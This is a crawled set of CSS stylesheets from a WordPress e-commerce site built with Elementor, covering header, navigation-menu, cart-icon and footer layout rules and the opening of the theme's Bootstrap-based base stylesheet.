--container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;}.elementor-31187 .elementor-element.elementor-element-2f1b706 .elementor-widget-container{text-align:center;}.elementor-31187 .elementor-element.elementor-element-2f1b706 .cart-contents i{font-size:32px;}.elementor-31187 .elementor-element.elementor-element-2f1b706 .cart-contents .icon_img svg{width:32px;height:32px;}.elementor-31187 .elementor-element.elementor-element-2f1b706 .cart-contents .icon_img img{width:32px;height:32px;}.elementor-31187 .elementor-element.elementor-element-2f1b706 .cart-contents .count{color:#fff;background-color:#94225C;}.elementor-31187 .elementor-element.elementor-element-7767bf3{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-31187 .elementor-element.elementor-element-7767bf3:not(.elementor-motion-effects-element-type-background), .elementor-31187 .elementor-element.elementor-element-7767bf3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5E7EF;}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:hover,
								.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-widget-navigation-menu .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.highlighted,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:var( --e-global-color-accent );}.elementor-31187 .elementor-element.elementor-element-76d6531 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-31187 .elementor-element.elementor-element-76d6531 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-31187 .elementor-element.elementor-element-76d6531 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-31187 .elementor-element.elementor-element-76d6531 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-31187 .elementor-element.elementor-element-76d6531 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-31187 .elementor-element.elementor-element-76d6531 .menu-item a.hfe-menu-item, .elementor-31187 .elementor-element.elementor-element-76d6531 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-31187 .elementor-element.elementor-element-76d6531 ul.sub-menu{width:220px;}.elementor-31187 .elementor-element.elementor-element-76d6531 .sub-menu a.hfe-sub-menu-item,
						 .elementor-31187 .elementor-element.elementor-element-76d6531 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-31187 .elementor-element.elementor-element-76d6531 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-31187 .elementor-element.elementor-element-76d6531 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-31187 .elementor-element.elementor-element-76d6531 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-31187 .elementor-element.elementor-element-76d6531 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-31187 .elementor-element.elementor-element-76d6531 a.hfe-menu-item, .elementor-31187 .elementor-element.elementor-element-76d6531 a.hfe-sub-menu-item{font-size:16px;font-weight:400;}.elementor-31187 .elementor-element.elementor-element-76d6531 .sub-menu,
								.elementor-31187 .elementor-element.elementor-element-76d6531 nav.hfe-dropdown,
								.elementor-31187 .elementor-element.elementor-element-76d6531 nav.hfe-dropdown-expandible,
								.elementor-31187 .elementor-element.elementor-element-76d6531 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-31187 .elementor-element.elementor-element-76d6531 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-31187 .elementor-element.elementor-element-76d6531 .sub-menu li.menu-item:not(:last-child),
						.elementor-31187 .elementor-element.elementor-element-76d6531 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-31187 .elementor-element.elementor-element-76d6531 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-31187 .elementor-element.elementor-element-4c55b8e{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-31187 .elementor-element.elementor-element-4c55b8e.e-con{--align-self:center;}.elementor-31187 .elementor-element.elementor-element-5b48904{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-31187 .elementor-element.elementor-element-5b48904.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-31187 .elementor-element.elementor-element-1767480 .hfe-site-logo-container, .elementor-31187 .elementor-element.elementor-element-1767480 .hfe-caption-width figcaption{text-align:center;}.elementor-31187 .elementor-element.elementor-element-1767480 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-31187 .elementor-element.elementor-element-1767480 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-31187 .elementor-element.elementor-element-0418209{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-31187 .elementor-element.elementor-element-0418209.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-31187 .elementor-element.elementor-element-cc5e1cf{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-31187 .elementor-element.elementor-element-cc5e1cf.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-31187 .elementor-element.elementor-element-5bcbfe9{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-31187 .elementor-element.elementor-element-5bcbfe9.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-31187 .elementor-element.elementor-element-b198c25 .elementor-icon-wrapper{text-align:center;}.elementor-31187 .elementor-element.elementor-element-b198c25 .elementor-icon{font-size:25px;}.elementor-31187 .elementor-element.elementor-element-b198c25 .elementor-icon svg{height:25px;}.elementor-31187 .elementor-element.elementor-element-01d1dc4{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-31187 .elementor-element.elementor-element-c5211e8 .elementor-widget-container{text-align:center;}.elementor-31187 .elementor-element.elementor-element-c5211e8 .cart-contents i{font-size:28px;}.elementor-31187 .elementor-element.elementor-element-c5211e8 .cart-contents .icon_img svg{width:28px;height:28px;}.elementor-31187 .elementor-element.elementor-element-c5211e8 .cart-contents .icon_img img{width:28px;height:28px;}.elementor-31187 .elementor-element.elementor-element-c5211e8 .cart-contents .count{color:#fff;background-color:#94225C;}.elementor-31187 .elementor-element.elementor-element-1a2a9f2 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-31187 .elementor-element.elementor-element-1a2a9f2 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-31187 .elementor-element.elementor-element-1a2a9f2 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-31187 .elementor-element.elementor-element-1a2a9f2 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-31187 .elementor-element.elementor-element-1a2a9f2 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-31187 .elementor-element.elementor-element-1a2a9f2 .menu-item a.hfe-menu-item, .elementor-31187 .elementor-element.elementor-element-1a2a9f2 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-31187 .elementor-element.elementor-element-1a2a9f2 ul.sub-menu{width:220px;}.elementor-31187 .elementor-element.elementor-element-1a2a9f2 .sub-menu a.hfe-sub-menu-item,
						 .elementor-31187 .elementor-element.elementor-element-1a2a9f2 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-31187 .elementor-element.elementor-element-1a2a9f2 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-31187 .elementor-element.elementor-element-1a2a9f2 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-31187 .elementor-element.elementor-element-1a2a9f2 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-31187 .elementor-element.elementor-element-1a2a9f2.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-31187 .elementor-element.elementor-element-1a2a9f2 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-31187 .elementor-element.elementor-element-1a2a9f2 .sub-menu,
								.elementor-31187 .elementor-element.elementor-element-1a2a9f2 nav.hfe-dropdown,
								.elementor-31187 .elementor-element.elementor-element-1a2a9f2 nav.hfe-dropdown-expandible,
								.elementor-31187 .elementor-element.elementor-element-1a2a9f2 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-31187 .elementor-element.elementor-element-1a2a9f2 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-31187 .elementor-element.elementor-element-1a2a9f2 .sub-menu li.menu-item:not(:last-child),
						.elementor-31187 .elementor-element.elementor-element-1a2a9f2 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-31187 .elementor-element.elementor-element-1a2a9f2 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-31187 .elementor-element.elementor-element-e05c0b7{--display:grid;--e-con-grid-template-columns:repeat(3, 1fr);--e-con-grid-template-rows:repeat(2, 1fr);--grid-auto-flow:row;}.elementor-31187 .elementor-element.elementor-element-e05c0b7:not(.elementor-motion-effects-element-type-background), .elementor-31187 .elementor-element.elementor-element-e05c0b7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-31187 .elementor-element.elementor-element-e05c0b7.e-con{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-31187 .elementor-element.elementor-element-3b46860{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-31187 .elementor-element.elementor-element-3b46860.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-31187 .elementor-element.elementor-element-0a40c91 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-31187 .elementor-element.elementor-element-0a40c91 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-31187 .elementor-element.elementor-element-0a40c91 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-31187 .elementor-element.elementor-element-0a40c91 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-31187 .elementor-element.elementor-element-0a40c91 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-31187 .elementor-element.elementor-element-0a40c91 .menu-item a.hfe-menu-item, .elementor-31187 .elementor-element.elementor-element-0a40c91 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-31187 .elementor-element.elementor-element-0a40c91 ul.sub-menu{width:220px;}.elementor-31187 .elementor-element.elementor-element-0a40c91 .sub-menu a.hfe-sub-menu-item,
						 .elementor-31187 .elementor-element.elementor-element-0a40c91 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-31187 .elementor-element.elementor-element-0a40c91 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-31187 .elementor-element.elementor-element-0a40c91 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-31187 .elementor-element.elementor-element-0a40c91 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-31187 .elementor-element.elementor-element-0a40c91.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-31187 .elementor-element.elementor-element-0a40c91 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-31187 .elementor-element.elementor-element-0a40c91 .sub-menu,
								.elementor-31187 .elementor-element.elementor-element-0a40c91 nav.hfe-dropdown,
								.elementor-31187 .elementor-element.elementor-element-0a40c91 nav.hfe-dropdown-expandible,
								.elementor-31187 .elementor-element.elementor-element-0a40c91 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-31187 .elementor-element.elementor-element-0a40c91 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-31187 .elementor-element.elementor-element-0a40c91 .sub-menu li.menu-item:not(:last-child),
						.elementor-31187 .elementor-element.elementor-element-0a40c91 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-31187 .elementor-element.elementor-element-0a40c91 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-31187 .elementor-element.elementor-element-460403e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-31187 .elementor-element.elementor-element-460403e.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-31187 .elementor-element.elementor-element-7ae2674 .hfe-site-logo-container, .elementor-31187 .elementor-element.elementor-element-7ae2674 .hfe-caption-width figcaption{text-align:center;}.elementor-31187 .elementor-element.elementor-element-7ae2674 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-31187 .elementor-element.elementor-element-7ae2674 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-31187 .elementor-element.elementor-element-bf9b69b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-31187 .elementor-element.elementor-element-bf9b69b.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-31187 .elementor-element.elementor-element-08dccdb.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-31187 .elementor-element.elementor-element-08dccdb .elementor-icon-wrapper{text-align:center;}.elementor-31187 .elementor-element.elementor-element-08dccdb .elementor-icon{font-size:25px;}.elementor-31187 .elementor-element.elementor-element-08dccdb .elementor-icon svg{height:25px;}.elementor-31187 .elementor-element.elementor-element-c1f6891 .elementor-widget-container{text-align:left;}.elementor-31187 .elementor-element.elementor-element-c1f6891 .cart-contents i{font-size:28px;}.elementor-31187 .elementor-element.elementor-element-c1f6891 .cart-contents .icon_img svg{width:28px;height:28px;}.elementor-31187 .elementor-element.elementor-element-c1f6891 .cart-contents .icon_img img{width:28px;height:28px;}.elementor-31187 .elementor-element.elementor-element-c1f6891 .cart-contents .count{color:#fff;background-color:#94225C;}.elementor-31187 .elementor-element.elementor-element-078e9e8{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}@media(min-width:768px){.elementor-31187 .elementor-element.elementor-element-5fb3b68{--width:15%;}.elementor-31187 .elementor-element.elementor-element-8fa5e13{--width:66%;}.elementor-31187 .elementor-element.elementor-element-4a411f3{--width:5%;}.elementor-31187 .elementor-element.elementor-element-d87cd22{--width:5%;}.elementor-31187 .elementor-element.elementor-element-aa8a0cb{--width:14%;}.elementor-31187 .elementor-element.elementor-element-5b48904{--width:15%;}.elementor-31187 .elementor-element.elementor-element-0418209{--width:66%;}.elementor-31187 .elementor-element.elementor-element-cc5e1cf{--width:5%;}.elementor-31187 .elementor-element.elementor-element-5bcbfe9{--width:5%;}.elementor-31187 .elementor-element.elementor-element-01d1dc4{--width:14%;}.elementor-31187 .elementor-element.elementor-element-3b46860{--width:15%;}.elementor-31187 .elementor-element.elementor-element-460403e{--width:14%;}.elementor-31187 .elementor-element.elementor-element-bf9b69b{--width:5%;}}@media(max-width:1024px) and (min-width:768px){.elementor-31187 .elementor-element.elementor-element-5b48904{--width:136.664px;}.elementor-31187 .elementor-element.elementor-element-0418209{--width:355.982px;}.elementor-31187 .elementor-element.elementor-element-cc5e1cf{--width:42.551px;}.elementor-31187 .elementor-element.elementor-element-5bcbfe9{--width:46.551px;}.elementor-31187 .elementor-element.elementor-element-3b46860{--width:20px;}.elementor-31187 .elementor-element.elementor-element-460403e{--width:200px;}.elementor-31187 .elementor-element.elementor-element-bf9b69b{--width:46.551px;}}@media(max-width:1024px){.elementor-31187 .elementor-element.elementor-element-1a2a9f2{width:var( --container-widget-width, 84.264px );max-width:84.264px;--container-widget-width:84.264px;--container-widget-flex-grow:0;}.elementor-31187 .elementor-element.elementor-element-e05c0b7{--grid-auto-flow:row;}.elementor-31187 .elementor-element.elementor-element-0a40c91{width:var( --container-widget-width, 84.264px );max-width:84.264px;--container-widget-width:84.264px;--container-widget-flex-grow:0;}}@media(max-width:767px){.elementor-31187 .elementor-element.elementor-element-e05c0b7{--e-con-grid-template-columns:repeat(5, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--gap:0px 0px;--row-gap:0px;--column-gap:0px;--grid-auto-flow:row;--align-items:center;}.elementor-31187 .elementor-element.elementor-element-e05c0b7.e-con{--align-self:center;}.elementor-31187 .elementor-element.elementor-element-3b46860{--width:20px;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-31187 .elementor-element.elementor-element-0a40c91{width:var( --container-widget-width, 37.225px );max-width:37.225px;--container-widget-width:37.225px;--container-widget-flex-grow:0;}.elementor-31187 .elementor-element.elementor-element-460403e{--width:200px;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-31187 .elementor-element.elementor-element-7ae2674 .hfe-site-logo-container, .elementor-31187 .elementor-element.elementor-element-7ae2674 .hfe-caption-width figcaption{text-align:center;}.elementor-31187 .elementor-element.elementor-element-7ae2674 .hfe-site-logo .hfe-site-logo-container img{width:87%;}.elementor-31187 .elementor-element.elementor-element-bf9b69b{--width:10px;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-31187 .elementor-element.elementor-element-08dccdb{width:var( --container-widget-width, 10px );max-width:10px;--container-widget-width:10px;--container-widget-flex-grow:0;}}

--- FILE ---
content_type: text/css
request_url: https://quierete.com.co/wp-content/uploads/elementor/css/post-31288.css?ver=1768678336
body_size: 405
content:
.elementor-31288 .elementor-element.elementor-element-31dc2f2{--display:grid;--e-con-grid-template-columns:repeat(4, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--gap:0px 0px;--row-gap:0px;--column-gap:0px;--grid-auto-flow:row;--padding-top:3%;--padding-bottom:3%;--padding-left:0%;--padding-right:0%;}.elementor-31288 .elementor-element.elementor-element-31dc2f2:not(.elementor-motion-effects-element-type-background), .elementor-31288 .elementor-element.elementor-element-31dc2f2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F1F6;}.elementor-widget-site-logo .hfe-site-logo-container .hfe-site-logo-img{border-color:var( --e-global-color-primary );}.elementor-31288 .elementor-element.elementor-element-519b206 .hfe-site-logo-container, .elementor-31288 .elementor-element.elementor-element-519b206 .hfe-caption-width figcaption{text-align:center;}.elementor-31288 .elementor-element.elementor-element-519b206 .hfe-site-logo .hfe-site-logo-container img{width:40%;}.elementor-31288 .elementor-element.elementor-element-519b206 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-31288 .elementor-element.elementor-element-519b206 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-31288 .elementor-element.elementor-element-3ead723{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-31288 .elementor-element.elementor-element-3ead723 .elementor-widget-container{text-align:center;}.elementor-31288 .elementor-element.elementor-element-572b627{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}@media(max-width:1024px){.elementor-31288 .elementor-element.elementor-element-31dc2f2{--grid-auto-flow:row;--padding-top:5%;--padding-bottom:5%;--padding-left:0%;--padding-right:0%;}.elementor-31288 .elementor-element.elementor-element-519b206 .hfe-site-logo .hfe-site-logo-container img{width:74%;}}@media(max-width:767px){.elementor-31288 .elementor-element.elementor-element-31dc2f2{--e-con-grid-template-columns:repeat(1, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--gap:38px 38px;--row-gap:38px;--column-gap:38px;--grid-auto-flow:row;--padding-top:10%;--padding-bottom:10%;--padding-left:0%;--padding-right:0%;}.elementor-31288 .elementor-element.elementor-element-519b206 .hfe-site-logo .hfe-site-logo-container img{width:48%;}.elementor-31288 .elementor-element.elementor-element-80dc32d{text-align:center;}.elementor-31288 .elementor-element.elementor-element-8b5004d{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://quierete.com.co/wp-content/themes/zoli/style.min.css?ver=1.2.1.1768678115
body_size: 24866
content:
@charset "UTF-8";:root{--blue:#008cba;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#F04124;--orange:#f4900a;--yellow:#E99002;--green:#43ac6a;--teal:#20c997;--cyan:#5bc0de;--white:#ffffff;--gray:#888888;--gray-dark:#333333;--primary:#ceb06a;--secondary:#333333;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:"Poppins",sans-serif;--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{-webkit-box-sizing:border-box;box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}@-ms-viewport{width:device-width}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:Poppins,sans-serif;font-size:.875rem;font-weight:300;line-height:1.846;color:#777;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#333;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects;-webkit-transition:all .3s ease;transition:all .3s ease}a:hover{color:#ceb06a;text-decoration:none}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#888;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:Poppins,sans-serif;font-weight:500;line-height:1.2;color:#333}.h1,h1{font-size:2.1875rem}.h2,h2{font-size:1.75rem}.h3,h3{font-size:1.53125rem}.h4,h4{font-size:1.3125rem}.h5,h5{font-size:1.09375rem}.h6,h6{font-size:.875rem}.lead{font-size:1.09375rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:300}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:15px}.blockquote-footer{display:block;font-size:80%;color:#888}.blockquote-footer::before{content:"\2014 \00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:0;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#888}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media 